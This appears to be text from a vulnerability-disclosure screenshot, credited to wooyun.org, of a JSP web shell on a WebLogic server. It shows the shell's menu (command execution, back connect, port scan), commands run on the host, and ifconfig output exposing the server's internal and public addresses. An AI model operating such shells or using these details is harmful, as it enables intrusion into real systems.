 220.248.229.53:7001/shell/app2.jsp
220.248.229.53:7001 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Cont
Execute Program »
Parameter
cmd.exe /c net start > /home/tspf/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/shel Execute
Execute Shell »
Parameter
ifconfig Execute
eth2 Link encap:Ethernet HWaddr 70:7B:E8:78:4B:AB
inet addr:192.168.1.226 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::727b:e8ff:fe78:4bab/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:369557474 errors:0 dropped:0 overruns:0 frame:0
TX packets:412333628 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:76385796971 (71.1 GiB) TX bytes:363360463157 (338.4 GiB)
Interrupt:25 Memory:f6000000-f6012800
eth3 Link encap:Ethernet HWaddr 70:7B:E8:78:4B:AC
inet addr:134.98.157.226 Bcast:134.98.157.255 Mask:255.255.255.224
inet6 addr: fe80::727b:e8ff:fe78:4bac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5687807584 errors:0 dropped:0 overruns:0 frame:0
TX packets:6366272047 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3178154996909 (2.8 TiB) TX bytes:914127519205 (851.3 GiB)
Interrupt:26 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:712991576 errors:0 dropped:0 overruns:0 frame:0
TX packets:712991576 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:186855802211 (174.0 GiB) TX bytes:186855802211 (174.0 GiB)
virbr0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
www.wooyun.org